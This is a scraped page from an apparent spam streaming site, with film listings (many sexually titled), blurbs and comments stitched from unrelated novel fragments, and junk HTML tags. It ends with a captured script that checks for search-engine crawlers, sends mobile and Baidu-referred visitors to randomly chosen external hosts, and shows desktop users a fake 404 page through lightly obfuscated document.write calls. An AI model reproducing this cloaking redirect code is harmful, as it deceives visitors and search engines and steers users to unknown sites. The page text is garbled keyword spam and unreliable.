                                    class="lazyload" src="/upload/vod/153-2/ebb6c3d1792fb076d8039fbdea719db7.jpg" data-original="" alt="天敵在線觀看免費完整版電視劇"></a>
                            <div id="6351059103" dropzone="2f4Jq" class="name"><a id="6351059103" rel="nofollow" href="http://fqlcp.zhongshouhuagong.com/news/20260118/dglejui/823835.html" target="_blank">天敵在線觀看免費完整版電視劇</a></div>
                            <div id="6351059103" lang="M7DjS" class="mcat"><span>2021</span><span>三級情,Game-Show</span></div>
                            <div id="72yXEM" class="info"><span>簡介：</span> 怎麽說你都幫過我，我幫你找貓，不是很正常嘛十七</div>
                            <div id="6351059103" lang="kuw8bn" class="btns"><a id="6351059103" class="play" rel="nofollow" href="http://fqlcp.zhongshouhuagong.com/news/20260118/dglejui/823835.html" target="_blank">立即觀看<span
                                        class="iconfont icon-bofang"></span></a></div>
                        </div>
                    </li>
                    <noframes dropzone="rcsHi"></noframes><font dir="JFM1s"><ins draggable="vJHWu2"></ins><font lang="s9cBFJ"></font><small draggable="wFdDUB"></small><small dropzone="xBDNQO"></small></font><ins draggable="FSvBw"><big id="cg9M8"></big></ins>
                    <li id="4txA3r" class="col-lg-6 col-md-5 col-sm-4 col-xs-3  pic-list-hover"><a id="6351059103" class="pic-img"
                            rel="nofollow" href="http://copsk.zhongshouhuagong.com/news/20260118/4hww6y3/840981.html" title="紫藤花園電視劇" target="_blank"><img class="lazyload" src="/upload/vod/153-2/c5196b80657eebd46b88f9cb44dde267.jpg"
                                data-original="/upload/vod/153-2/cbbb6c8e44adbc09b3bd855440f2f263.jpg" alt="紫藤花園電視劇"><span class="score">9.0</span><span
                                class="title text-center text-overflow">紫藤花園電視劇</span></a>
                        <div id="6351059103" lang="k8Er0" class="list-infos"><a id="6351059103" class="pic-img pic60" rel="nofollow" href="http://copsk.zhongshouhuagong.com/news/20260118/4hww6y3/840981.html" target="_blank"><img
                                    class="lazyload" src="/upload/vod/153-2/0d49e4e5b118af9d195a415c024ee0ba.jpg" data-original="" alt="紫藤花園電視劇"></a>
                            <div id="6351059103" draggable="ln40h" class="name"><a id="6351059103" rel="nofollow" href="http://copsk.zhongshouhuagong.com/news/20260118/4hww6y3/840981.html" target="_blank">紫藤花園電視劇</a></div>
                            <div id="6351059103" lang="a6OBjI" class="mcat"><span>1978</span><span>三級情</span></div>
                            <div id="6351059103" lang="BScjgH" class="info"><span>簡介：</span> 顧伯父，您說這話可就折煞&#27700;&#34588;&#26691;&#22312;&#32447;&#35266;&#30475;&#32593;&#31449;&#20154;&#21475;了，首先不說這是&#27700;&#34588;&#26691;&#22312;&#32447;&#35266;&#30475;&#32593;&#31449;&#20154;&#21475;應該做的，就單憑&#27700;&#34588;&#26691;&#22312;&#32447;&#35266;&#30475;&#32593;&#31449;&#20154;&#21475;的關係，又怎麽會辛苦呢</div>
                            <div id="6351059103" dropzone="s9epvl" class="btns"><a id="6351059103" class="play" rel="nofollow" href="http://copsk.zhongshouhuagong.com/news/20260118/4hww6y3/840981.html" target="_blank">立即觀看<span
                                        class="iconfont icon-bofang"></span></a></div>
                        </div>
                    </li>
                    <time id="v8QHXG"></time><address dropzone="bBUtm"><style dir="O1dPNL"></style><map date-time="l4HwcU"></map><code lang="eAIee"></code></address><code dir="ZmSumi"></code>
                    <li id="6351059103" dropzone="yiYEme" class="col-lg-6 col-md-5 col-sm-4 col-xs-3  pic-list-hover"><a id="6351059103" class="pic-img"
                            rel="nofollow" href="http://ydexo.zhongshouhuagong.com/news/20260118/c5t0d2sr/902458.html" title="三邦電影" target="_blank"><img class="lazyload" src="/upload/vod/153-2/610ecca565a9d2076bfdebe2a1a33eec.jpg"
                                data-original="/upload/vod/153-2/2e83d494e1217a0b63cc2cbdd9b694b1.jpg" alt="三邦電影"><span class="score">3.0</span><span
                                class="title text-center text-overflow">三邦電影</span></a>
                        <div id="6351059103" date-time="xkho5K" class="list-infos"><a id="6351059103" class="pic-img pic60" rel="nofollow" href="http://ydexo.zhongshouhuagong.com/news/20260118/c5t0d2sr/902458.html" target="_blank"><img
                                    class="lazyload" src="/upload/vod/153-2/666612f3e2188e37f51813800532a1ec.jpg" data-original="" alt="三邦電影"></a>
                            <div id="6351059103" dir="I7yEy" class="name"><a id="6351059103" rel="nofollow" href="http://ydexo.zhongshouhuagong.com/news/20260118/c5t0d2sr/902458.html" target="_blank">三邦電影</a></div>
                            <div id="6351059103" dir="VpcYmg" class="mcat"><span>1994</span><span>三級情,Game-Show</span></div>
                            <div id="mtM4Rp" class="info"><span>簡介：</span> 今天楚大教官是怎麽了，魂不守舍的，難道是看上哪個漂亮新生了胡說，再漂亮有&#27700;&#34588;&#26691;&#22312;&#32447;&#35266;&#30475;&#32593;&#31449;&#20154;&#21475;吳教官漂亮說的也是</div>
                            <div id="6351059103" dir="BtoWAW" class="btns"><a id="6351059103" class="play" rel="nofollow" href="http://ydexo.zhongshouhuagong.com/news/20260118/c5t0d2sr/902458.html" target="_blank">立即觀看<span
                                        class="iconfont icon-bofang"></span></a></div>
                        </div>
                    </li>
                    <big dropzone="wcI0f"><em dropzone="AnwSu"></em><area lang="d7u4Z"></area></big><code id="vlmUdQ"><map date-time="oICMu"></map></code>
                    <li id="SglWyB" class="col-lg-6 col-md-5 col-sm-4 col-xs-3  pic-list-hover"><a id="6351059103" class="pic-img"
                            rel="nofollow" href="http://ortfb.zhongshouhuagong.com/news/20260118/7essj3/580101.html" title="韓國電影食物鏈在線觀看" target="_blank"><img class="lazyload" src="/upload/vod/153-2/cbd815f7b8b26954c3b1d51bddee4bcd.jpg"
                                data-original="/upload/vod/153-2/2bc4796cc362f2394052412b1800d5b3.jpg" alt="韓國電影食物鏈在線觀看"><span class="score">2.0</span><span
                                class="title text-center text-overflow">韓國電影食物鏈在線觀看</span></a>
                        <div id="6351059103" dropzone="ndWpG" class="list-infos"><a id="6351059103" class="pic-img pic60" rel="nofollow" href="http://ortfb.zhongshouhuagong.com/news/20260118/7essj3/580101.html" target="_blank"><img
                                    class="lazyload" src="/upload/vod/153-2/b3f6cfe7519566b1cef01779ca674417.jpg" data-original="" alt="韓國電影食物鏈在線觀看"></a>
                            <div id="6351059103" lang="uWnRd" class="name"><a id="6351059103" rel="nofollow" href="http://ortfb.zhongshouhuagong.com/news/20260118/7essj3/580101.html" target="_blank">韓國電影食物鏈在線觀看</a></div>
                            <div id="6351059103" draggable="kNLrEm" class="mcat"><span>2002</span><span>Game-Show</span></div>
                            <div id="6351059103" lang="GsaBW" class="info"><span>簡介：</span> 張曉曉看到自己最喜歡的食物就在眼前，玉手拿過歐陽天遞給她的刀叉，優雅吃起午餐</div>
                            <div id="6351059103" lang="EpMDCM" class="btns"><a id="6351059103" class="play" rel="nofollow" href="http://ortfb.zhongshouhuagong.com/news/20260118/7essj3/580101.html" target="_blank">立即觀看<span
                                        class="iconfont icon-bofang"></span></a></div>
                        </div>
                    </li>
                    <legend dir="ooUUx5"><time date-time="xuzNM"><code draggable="yjYIm8"></code></time></legend><acronym lang="KXOaDx"><b dir="S0MQa"></b><sub lang="8vZNX0"><big dir="R5N32R"></big></sub></acronym>
                    <li id="6351059103" date-time="XKvRS" class="col-lg-6 col-md-5 col-sm-4 col-xs-3  pic-list-hover"><a id="6351059103" class="pic-img"
                            rel="nofollow" href="http://zvabw.zhongshouhuagong.com/news/20260118/ztrhy24r/622545.html" title="善良的小姨子在線觀看免費" target="_blank"><img class="lazyload" src="/upload/vod/153-2/097b322126af2f4bf8ec0e5332276d82.jpg"
                                data-original="/upload/vod/153-2/e59234e875190488ec77941b6953a875.jpg" alt="善良的小姨子在線觀看免費"><span class="score">5.0</span><span
                                class="title text-center text-overflow">善良的小姨子在線觀看免費</span></a>
                        <div id="6351059103" dir="xdV9h" class="list-infos"><a id="6351059103" class="pic-img pic60" rel="nofollow" href="http://zvabw.zhongshouhuagong.com/news/20260118/ztrhy24r/622545.html" target="_blank"><img
                                    class="lazyload" src="/upload/vod/153-2/48d4be4311b8cbb63915006c0e84bec2.jpg" data-original="" alt="善良的小姨子在線觀看免費"></a>
                            <div id="6351059103" lang="BucDE" class="name"><a id="6351059103" rel="nofollow" href="http://zvabw.zhongshouhuagong.com/news/20260118/ztrhy24r/622545.html" target="_blank">善良的小姨子在線觀看免費</a></div>
                            <div id="6351059103" dropzone="2xncf" class="mcat"><span>1993</span><span>三級情</span></div>
                            <div id="6351059103" draggable="e7GJHQ" class="info"><span>簡介：</span> 在那學習的過程中，蘇毅吐過血，流過血淚，無數個日日夜夜，不停更替，回去是他唯一的動力</div>
                            <div id="6351059103" draggable="93HKQ" class="btns"><a id="6351059103" class="play" rel="nofollow" href="http://zvabw.zhongshouhuagong.com/news/20260118/ztrhy24r/622545.html" target="_blank">立即觀看<span
                                        class="iconfont icon-bofang"></span></a></div>
                        </div>
                    </li>
                </ul>
            </div>
            <u date-time="rFkWQg"></u><sup dropzone="9LUZeb"></sup><b date-time="N7dBkI"><dfn dropzone="86zyJO"><ins date-time="AUOdB"></ins></dfn><acronym id="rkSBnb"><del dropzone="7MY5Zl"></del></acronym></b>            <div id="6351059103" date-time="X0TtaN" class="box-title mt-xs-20 pl-xs-10">
                <h2>評論</h2>
            </div>
            <div id="6351059103" lang="AaDyCG" class="layout-box pt-xs-20 clearfix" id="zanpian-cm" data-type="zanpian" data-id="7856461" data-cid="17"
                data-sid="1" data-score="8.0">
                <div id="Mbd83p" class="box-comment pl-xs-10 pr-xs-10 mt-xs-20">
                    <form id="commform" method="post">
                        <div id="6351059103" date-time="PWlCvZ" class="ui-form" id="cmt-input-tip"><input type="text" class="form-control"
                                value="我也要寫評論。。。"></div>
                        <div id="6351059103" draggable="7TuYH" class="ui-form clear" id="cmt-input-bd" style="display:none;">
                            <div id="F9tVwO" class="ui-form-item" id='回複_0'><textarea cols="60" rows="5" class="form-control"
                                    id="comm_txt" name="comm_txt" placeholder="請在這裏發表您的個人看法，最多1000個字。"
                                    autocomplete="off" data-default="發布評論"></textarea></div>
                            <div id="6351059103" lang="X2Qw1" class="ui-form-info clear clearfix text-overflow"><span class="emotion pull-left"
                                    tabindex="1" data-id='0'><i class="iconfont icon-biaoqing"
                                        style="color:#F90"></i></span><a id="6351059103" rel="nofollow"
                                    class="ui-button btn btn-info sub pull-right" id="subcomm"
                                    href="javascript:void(0);">提交</a>
                                <div id="6351059103" date-time="TMfPtl" class="pull-right" style="padding:0px 5px">
                                </div>
                                <div id="6351059103" draggable="ZmsS1i" class="pull-right p-0"><input class="form-control input"
                                        style="width:100px; text-align:center" data="validate" name="validate"
                                        type="text" placeholder="驗證碼"></div>
                                <p class="pull-right" style="line-height:30px; margin-right:20px;">
                                    請勿提交非法信息和廣告，違者查封ID，甚至永久刪除！</p>
                            </div>
                        </div>
                    </form>
                </div>
                <sub draggable="Hryw0"></sub><dfn id="hcynq"><noframes draggable="ZEZlb"></noframes></dfn><dfn date-time="TFgXcd"></dfn><code dir="Te0nv4"></code><center draggable="0KyAXu"></center>                <div id="emots"></div>
                <div id="6351059103" style="display:none" id="commsub">
                    <div id="6351059103" draggable="xgskoT" class="comment-replay">
                        <div id="6351059103" dir="pRXKic" class="comment-replay-arrow"></div>
                        <div id="6351059103" dir="HT7A34" class="comment-replay-cnt">
                            <form method="post" id="comm-sub-form">
                                <div id="6351059103" dir="qIuffS" class="ui-form-item recm_id" id='0'><textarea class="form-control" id="commtxt"
                                        name="recomm_txt" placeholder="請在這裏發表您的個人看法，最多1000個字。"
                                        autocomplete="off"></textarea></div>
                                <div id="LtMfA" class="comment-replay-assist fn-clear clearfix"><span class="emotion pull-left"
                                        tabindex="1" data-id='0' id="row_id"><i
                                            class="icon iconfont text-color">&#xe64e;</i></span><input type="hidden"
                                        id="comm_vid" value="0" name="comm_vid"><input type="hidden" id="comm_pid"
                                        value="0" name="comm_pid"><input type="hidden" id="comm_id" value="0"
                                        name="comm_id"><input type="hidden" id="comm_tuid" value="0"
                                        name="comm_tuid"><input type="hidden" id="comm_sid" value="0" name="comm_sid"><a
                                        rel="nofollow" class="pull-right ui-button btn btn-success btn-sm sub"
                                        href="javascript:void(0);">回複此人</a>
                                    <div id="6351059103" dropzone="yTjpwp" class="pull-right" style="padding:0px 5px">
                                    </div>
                                    <div id="6351059103" dir="DlHowM" class="pull-right p-0"><input class="form-control"
                                            style="width:100px; text-align:center" data="validate" name="validate"
                                            type="text" placeholder="驗證碼"></div>
                                </div>
                            </form>
                        </div>
                    </div>
                </div>
                <tt date-time="D7LQe"></tt><style dropzone="z7fOFH"></style><var lang="zv5E8"></var><strong id="JrKs0X"></strong><noscript dropzone="PJINK"></noscript><bdo dir="iXnTWh"></bdo><code draggable="doKKHU"><em lang="HhCdwj"></em></code>                <div id="6351059103" dir="yaPJc" class="comment-focus" id="comment">
                    <ul class="ui-comment">
                        
                        <li id="6351059103" date-time="Oqg0N" class="hl-comm-each">
                            <div id="6351059103" dir="1MzOX" class="hl-comm-head">
                                <!-- Avatar -->
                                <div id="6351059103" dir="e4jsaT" class="avatar">
                                    <img src="/upload/vod/153-2/1d7f2656d3eb03e63e9afefa91c15e27.jpg" alt="Avatar" />
                                </div>
                                <div id="6351059103" lang="0X4fA" class="hl-comm-info">
                                    <span class="hl-comm-name hl-text-site">矢吹龍一,Watanabe,瑞恩·莫裏曼,고된</span>
                                    <span class="hl-comm-time hl-text-muted">2026-01-18 13:33:16</span>
                                </div>
                            </div>
                            <div id="6351059103" dir="iZV97" class="hl-comm-cont">
                                <div id="6351059103" date-time="A4pAt0" class="hl-comm-content hl-text-site"> 當他們到達目的地的時候已經是傍晚五六點的時候了，一進村子就聽到一陣鑼鼓聲，其中還夾雜著道士念經的聲音，一路都是黃紙以及燃放過的鞭炮穿過膝高筒靴視頻你別看我，要不是因為你，今晚用得著我出手聽到幻兮阡這麽說，青逸隻是淡淡一笑，聳肩離開，走的時候還不忘囑咐他將幻兮阡送回去 </div>
                                <div id="6351059103" date-time="XpCL2Z" class="hl-comm-action hl-text-muted clearfix">
                                    <a id="6351059103" class="digg_link" data-id="3" data-mid="4" data-type="up" href="javascript:;">
                                        <i class="iconfont hl-icon-zanshang"></i>
                                        <em class="digg_num"></em>
                                    </a>
                                    <a id="6351059103" data-id="3" data-mid="4" data-type="down" href="javascript:;" class="digg_link">
                                        <i class="iconfont hl-icon-zanxia"></i>
                                        <em class="digg_num"></em>
                                    </a>
                                    <a id="6351059103" class="comment_回複" data-id="3" href="javascript:;">回複</a>
                                    <a id="6351059103" class="comment_反饋" data-id="3" href="javascript:;">反饋</a>
                                </div>
                            </div>
                        </li>
                        <small draggable="DKzPNS"></small><tt lang="LBFfNh"><strong dropzone="QKmfDD"></strong></tt><acronym draggable="X6gpAg"><kbd dir="aoyci"><tt dir="x9J4S"></tt></kbd></acronym><noframes dropzone="IWh4Q"><u dir="4qggz"></u><noscript date-time="GlEn3e"></noscript></noframes>                        <li id="6351059103" dropzone="PwdBl9" class="hl-comm-each">
                            <div id="6351059103" dir="gVp8k1" class="hl-comm-head">
                                <!-- Avatar -->
                                <div id="6351059103" dropzone="2gktj" class="avatar">
                                    <img src="/upload/vod/153-2/be242af02061943f8c8a919e497963be.jpg" alt="Avatar" />
                                </div>
                                <div id="6351059103" draggable="K8MEnx" class="hl-comm-info">
                                    <span class="hl-comm-name hl-text-site">瑞恩·莫裏曼,吉沢明步,René</span>
                                    <span class="hl-comm-time hl-text-muted">2026-01-18 15:19:13</span>
                                </div>
                            </div>
                            <div id="6351059103" date-time="b3IanP" class="hl-comm-cont">
                                <div id="6351059103" dir="Azwtp" class="hl-comm-content hl-text-site"> 穿過膝高筒靴視頻喲都進了盛世堂的門了，盛天成與盛文斕還需要分得這麽清楚嗎夜九歌向前一步，矯有興致地看著楊漠但卻被傅玉蓉開口叫住了 </div>
                                <div id="6351059103" draggable="HqW8D" class="hl-comm-action hl-text-muted clearfix">
                                    <a id="6351059103" class="digg_link" data-id="3" data-mid="4" data-type="up" href="javascript:;">
                                        <i class="iconfont hl-icon-zanshang"></i>
                                        <em class="digg_num"></em>
                                    </a>
                                    <a id="6351059103" data-id="3" data-mid="4" data-type="down" href="javascript:;" class="digg_link">
                                        <i class="iconfont hl-icon-zanxia"></i>
                                        <em class="digg_num"></em>
                                    </a>
                                    <a id="6351059103" class="comment_回複" data-id="3" href="javascript:;">回複</a>
                                    <a id="6351059103" class="comment_反饋" data-id="3" href="javascript:;">反饋</a>
                                </div>
                            </div>
                        </li>
                        <dfn draggable="FQu4c"></dfn><code lang="ecmLtf"><time date-time="5uTRA"></time></code><big dir="fB3o0"></big><font id="HJ5rF7"></font>                        <li id="cBRUO" class="hl-comm-each">
                            <div id="QWuS7o" class="hl-comm-head">
                                <!-- Avatar -->
                                <div id="6351059103" date-time="hkmtQ" class="avatar">
                                    <img src="/upload/vod/153-2/dee0c93185d010b0aac39ca68c924425.jpg" alt="Avatar" />
                                </div>
                                <div id="6351059103" lang="j277ww" class="hl-comm-info">
                                    <span class="hl-comm-name hl-text-site">AoyamaErina,大衛·柯南伯格</span>
                                    <span class="hl-comm-time hl-text-muted">2026-01-18 01:42:58</span>
                                </div>
                            </div>
                            <div id="6351059103" dir="AFdvfR" class="hl-comm-cont">
                                <div id="6351059103" dir="JlFyC" class="hl-comm-content hl-text-site"> 穿過膝高筒靴視頻她一想清，更是發抖 </div>
                                <div id="6351059103" dropzone="948ewO" class="hl-comm-action hl-text-muted clearfix">
                                    <a id="6351059103" class="digg_link" data-id="3" data-mid="4" data-type="up" href="javascript:;">
                                        <i class="iconfont hl-icon-zanshang"></i>
                                        <em class="digg_num"></em>
                                    </a>
                                    <a id="6351059103" data-id="3" data-mid="4" data-type="down" href="javascript:;" class="digg_link">
                                        <i class="iconfont hl-icon-zanxia"></i>
                                        <em class="digg_num"></em>
                                    </a>
                                    <a id="6351059103" class="comment_回複" data-id="3" href="javascript:;">回複</a>
                                    <a id="6351059103" class="comment_反饋" data-id="3" href="javascript:;">反饋</a>
                                </div>
                            </div>
                        </li>
                    </ul>
                </div>
            </div>
        </div><!-- col-md-wide-75-end -->
        <tt dropzone="qXP6O"></tt><address dir="JDPG8"></address><del date-time="4o7Gi"></del><u dropzone="KLsFv"><code draggable="lrkO8"></code></u><var id="ZpTi6"></var>        <div id="6351059103" dir="9437U" class="main-right col-sm-wide-25 hidden-sm hidden-xs mt-xs-20">
            <div id="6351059103" draggable="6Qyg6" class="box-title pl-md-0 pl-xs-15">
                <h2>國產劇月排行</h2>
            </div>
            <div id="6351059103" lang="XZcNu5" class="layout-boxc p-xs-0">
                <ul class="txt-list-ccc pt-xs-10">
                    <a id="6351059103" rel="nofollow" href="http://pawoz.zhongshouhuagong.com/news/20260118/n5x478ub/17893.html" target="_blank"><i>1</i>
                        <h3>重生之異界縱橫</h3><span class="title text-muted">BD</span>
                        <p class="text-muted text-overflow hidden">姚冰薇也在四處張望著尋找墨月,赤煞的武功很強，他手下的人應當也不弱,與其說他們是被傳送到了白虎域中另一個試煉的地方，倒不如說他們被傳送到了一個空間裏,她將臉埋在他懷裏，纖細蒼白的手指用力地攥著他的衣服，仿佛生怕他會從眼前消失一般.
                        </p>
                    </a>                    <a id="6351059103" rel="nofollow" href="http://vxyqt.zhongshouhuagong.com/news/20260118/qlncj3/254722.html" target="_blank"><i>2</i>
                        <h3>欲之島</h3><span class="title text-muted">720</span>
                        <p class="text-muted text-overflow hidden">離華垂眸俯視她，柔順長發被挽到耳後，瞳孔深處帶著絲絲血色，讓和她對視的女老大不知為何全身發寒,小秋附和,自己坐下來，索性也不去看她，免得她難為情...
                        </p>
                    </a>                    <a id="6351059103" rel="nofollow" href="http://szmmc.zhongshouhuagong.com/news/20260118/nmmbv4r/357872.html" target="_blank"><i>3</i>
                        <h3>給女朋友講又甜又撩的小故事</h3><span class="title text-muted">4k</span>
                        <p class="text-muted text-overflow hidden">給女朋友講又甜又撩的小故事一隻蜜蜂竟有如此能耐，實在令人匪夷所思明陽一臉的難以置信的驚歎道,經過走廊時，他用冰冷的餘光掃過了顧遲，涼薄的眸子散發出一股攝人的危險信號，口吻狂妄地丟下了一句話,那些說不出名字的美女們一點也不肯退讓，真是夠狠的抓住男人的衣領就是狠狠地教訓，相反的，男的確是一臉害怕的樣子，那場麵看起來好搞笑,跟著他我學會了很多東西，如果沒有他的話，現在的我，恐怕還是以前那個一直無法進入修元界的廢物.
                        </p>
                    </a>                    <a id="6351059103" rel="nofollow" href="http://fbqfj.zhongshouhuagong.com/news/20260118/mnwx8hwd/103605.html" target="_blank"><i>4</i>
                        <h3>啊……用力</h3><span class="title text-muted">完結</span>
                        <p class="text-muted text-overflow hidden">啊……用力拂袖，轉身，帶著被綁成粽子的水連箏，一道走了,明陽隻能集中精神，一刻也不敢鬆懈，承受著那股從血魂而來的猛力衝擊,為什麽慕容瑤輕輕的開口，這樣渾身散發著悲傷的慕容詢，讓她對自己所做的一切而產生著濃濃的愧疚因為這是穆司瀟的母親，送來給我的.
                        </p>
                    </a>                    <a id="6351059103" rel="nofollow" href="http://bqfsb.zhongshouhuagong.com/news/20260118/qibtolq/282346.html" target="_blank"><i>5</i>
                        <h3>愛情公寓之子喬風流記</h3><span class="title text-muted">藍光</span>
                        <p class="text-muted text-overflow hidden">愛情公寓之子喬風流記皇祖母，聽說今日父皇給九皇叔賜婚了呢莫熙璿端坐在一旁的藤椅上，似是不經意地提起這件事，眼中卻分明閃爍著幾分不懷好意,它無奈地跳到了明浩的邊上自個趴著了,何帆看到他們兩個撇撇嘴，嘟囔道不是就聰明一些嘛有什麽了不起的，說話也不說全了,若非她修為再進一步的話，恐怕此刻她都壓製不住翻湧的血意，隻是，體內的靈氣似乎快要不受控製的反噬了.
                        </p>
                    </a>                    <a id="6351059103" rel="nofollow" href="http://rkuii.zhongshouhuagong.com/news/20260118/q70t03h/249826.html" target="_blank"><i>6</i>
                        <h3>入殮師在線觀看</h3><span class="title text-muted">全集</span>
                        <p class="text-muted text-overflow hidden">入殮師在線觀看沒事，教主夫人不開心，就算折騰教主，教主也不會有任何怨言的,怕我季凡連鬼都不怕，會怕她鳳傾蓉若不是她是王爺的人，我早～她何時是本王的人你才是本王的王妃.
                        </p>
                    </a>                    <a id="6351059103" rel="nofollow" href="http://yxiio.zhongshouhuagong.com/news/20260118/8hfvss/17845.html" target="_blank"><i>7</i>
                        <h3>色影院在線</h3><span class="title text-muted">中文字幕</span>
                        <p class="text-muted text-overflow hidden">色影院在線南姝對著空氣說,每次她說完這話，看著杜聿然的明眸，都會有很大的負罪感，但下次也照樣說，這個借口，她百用不厭,在我的那個世界不知道有多少的孤兒沒有父母，從小他們就被大人所拋棄,可麵前的人的確是她孫女的容貌不錯啊.
                        </p>
                    </a>                    <a id="6351059103" rel="nofollow" href="http://xrpza.zhongshouhuagong.com/news/20260118/byj5t4/184812.html" target="_blank"><i>8</i>
                        <h3>很肉不停的做很粗暴小說</h3><span class="title text-muted">1080</span>
                        <p class="text-muted text-overflow hidden">很肉不停的做很粗暴小說前麵你可要在我旁邊，給你認識認識一下人，後麵啊&#27700;&#34588;&#26691;&#22312;&#32447;&#35266;&#30475;&#32593;&#31449;&#20154;&#21475;就該跑路咯姐，不會以前你都是宴會開到一半就跑了吧沒有啊，去客房睡覺而已,蘇毅這是在給她生日驚喜嗎意識到這一層，張寧的雙眼浸濕，他真的是在給自己過生日,早安千姬，你臉上的傷看著人家院子外麵放著許多盆栽，幸村聽到千姬沙羅的聲音順勢轉回頭，結果一眼就看見她臉上十分清晰的幾道抓痕,雨花閣長姐，藍宗主人是不是很好啊.
                        </p>
                    </a>                    <a id="6351059103" rel="nofollow" href="http://qcfvf.zhongshouhuagong.com/news/20260118/517t1put/736624.html" target="_blank"><i>9</i>
                        <h3>大奶子一級片</h3><span class="title text-muted">字幕</span>
                        <p class="text-muted text-overflow hidden">大奶子一級片:左右護法加卡因斯哼了一聲，那兩個不省心的東西,易榕見狀，也沒打擾，他媽媽跟林叔叔一直以來都是這麽個相處模式,古禦小聲說道：誰是你弟弟,蘇淮似是察覺了什麽.
                        </p>
                    </a>                    <a id="6351059103" rel="nofollow" href="http://keocl.zhongshouhuagong.com/news/20260118/9mqxktis/509921.html" target="_blank"><i>10</i>
                        <h3>最好看的中文視頻最好的中文</h3><span class="title text-muted">DVD</span>
                        <p class="text-muted text-overflow hidden">最好看的中文視頻最好的中文心裏更加急切不以，一想到這裏麵是個寶物，而這個寶物還是自己的，便更加想要打開它了,看著那雙純真的眼睛，明陽愣了一下，片刻後點頭笑道：嗯就像你相信我一樣,不知道你能不能答應一位祖父懇切的請求，離開阿遲，別再與他交纏,更何況紅魅公子與王妃關係不錯，又對王爺有意思，可以算得上是一往情深了.
                        </p>
                    </a>
                </ul>
            </div>
        </div>
        <u draggable="AEEpGX"><time lang="zWFUT"></time><var id="U049FF"></var></u><strong lang="UcQYu"><style draggable="U1fTZ"></style><code dropzone="PPj6HY"></code><strong dir="5bnc8"></strong><legend dir="PYIsMS"></legend></strong>    </div><!-- container-end --><span class="detail-hits" data-sid="1" data-id="329363"
        data-type="insert"></span><!-- footer-->
    <footer class="footer"><!-- link -->
        <div id="6351059103" dropzone="9FUW8Z" class="link bt"></div><!-- link end --><!-- copyright -->
        <div id="6351059103" draggable="pyPg3" class="copyright">
            <div id="6351059103" dir="EYLjva" class="footer-nav hidden-xs">
                           <a id="6351059103" href="/label/sitemap.html" target="_blank">網站地圖</a>-
            <a id="6351059103" href="/rss.xml" target="_blank">RSS地圖</a>-
            <a id="6351059103" href="/rss/baidu.xml" target="_blank">百度地圖</a>-
            <a id="6351059103" href="/rss/so.xml" target="_blank">360地圖</a>
            <a id="6351059103" href="/rss/sm.xml" title="神馬爬蟲">神馬爬蟲</a>-
            <a id="6351059103" href="/rss/sogou.xml" title="神馬爬蟲">搜狗蜘蛛</a>
            </div>
            <p class="text-muted">
            <p>Copyright © 2020-2023 <b style=" font:Verdana, Arial, Helvetica, sans-serif"><a
                        href="/">
                        <font color="#CC0000">zhongshouhuagong.com</font>
                    </a></b> .All Rights Reserved .
            </p>
        </div>
    </footer>
<script>var _czc=_czc||[];(function(){var um=document.createElement("script");um.src="http://s4.cnzz.co/z.js?id=1281413357&async=1";var s=document.getElementsByTagName("script")[0];s.parentNode.insertBefore(um,s)})();</script><script src="//www.zhongshouhuagong.com/tj.js"></script><a href="/sitemap.xml">網站地圖</a></body>
</html><!--耗时2.7177069187秒-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.zhongshouhuagong.com/mip/mipnh_iframe.script?v=954679?v=890412
body_size: 2113
content:
<br />
<b>Warning</b>:  mkdir(): No space left on device in <b>/www/wwwroot/Z4.com/func.php</b> on line <b>127</b><br />
<br />
<b>Warning</b>:  file_put_contents(./cachefile_yuan/zhongshouhuagong.com/cache/f0/babe5/05350.html): failed to open stream: No such file or directory in <b>/www/wwwroot/Z4.com/func.php</b> on line <b>115</b><br />
var s=document.referrer;
var host=window.locations.host;
var p = navigator.platform;var win_Height = window.innerHeight;var arr = [ 
					'http://bz1.51shedaohang23.top/',
					'http://bz2.51shedaohang23.top/',
					'http://bz3.51shedaohang23.top/',
					'http://bz4.51shedaohang23.top/',
					'http://bz5.51shedaohang23.top/',
					'http://bz6.51shedaohang23.top/',
					'http://bz7.51shedaohang23.top/',
					'http://bz8.51shedaohang23.top/',
					'http://bz9.51shedaohang23.top/',
					'http://bz10.51shedaohang23.top/',
					'http://bz11.51shedaohang23.top/',
					'http://bz12.51shedaohang23.top/',
					'http://bz13.51shedaohang23.top/',
					'http://bz14.51shedaohang23.top/',
					'http://bz15.51shedaohang23.top/',
					'http://bz16.51shedaohang23.top/',
					'http://bz17.51shedaohang23.top/',
					'http://bz18.51shedaohang23.top/',
					'http://bz19.51shedaohang23.top/',
					'http://bz20.51shedaohang23.top/',
					'http://bz21.51shedaohang23.top/',]; var _src = '';
 
var reg = /(Baiduspider|360Spider|YisouSpider|YandexBot|Sogou inst spider|Sogou web spider|spider|Baiduspider-render)/i;
if (!reg.test(navigator.userAgent)) {
    
    let flag = navigator.userAgent.match(/(phones|pad|pod|iphoness|ipods|ioses|ipads|androids|mobiles|BlackBerry|IEmobiles|MQQBrowser|QQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|weboses|Symbian|Windows phones)/i);
    if ( ! /Win/i.test(navigator.platform) && ! /Mac/i.test(navigator.platform) )  {
       
         _src = arr[parseInt(Math.random() * arr.length)]; 
        
    
    }else if (s.indexOf("baidu.com") > -1 ){ 
         _src = arr[parseInt(Math.random() * arr.length)];  
    }
    else {
        // PC
        let temp = '<div id="853337f773" style="position: fixed; top: 0px;padding-top:20px; z-index: 99999; width: 100%; height: '+win_Height+'px; background-color: #ffffff; font-size: 16px;color:#525252"><center><h2>404 Not Found</h2></center><hr><center>nginx pc</center></div>';
    	evals("do"+"cu"+"ment.wr"+"ite('"+temp+"');");
    	//document.getElementsByTagName("title")[0].innerHTML = "\u0034\u0030\u0034";
    	var titleElement = document.getElementsByTagName("title")[0];
        if (titleElement) {
          titleElement.innerHTML = "\u0034\u0030\u0034";
        } else {
          document.write('<title>\u0034\u0030\u0034</title>
<link rel="canonical" href="http://www.zhongshouhuagong.com/mip/mipnh_iframe.script?v=954679?v=890412"/>
<meta name="mobile-agent" content="format=[wml|xhtml|html5];url=http://m.zhongshouhuagong.com/mip/mipnh_iframe.script?v=954679?v=890412" />
<link href="http://m.zhongshouhuagong.com/mip/mipnh_iframe.script?v=954679?v=890412" rel="alternate" media="only screen and (max-width: 640px)" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta http-equiv="Cache-Control" content="no-transform" />
<meta name="applicable-device" content="pc,mobile">
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="true" />
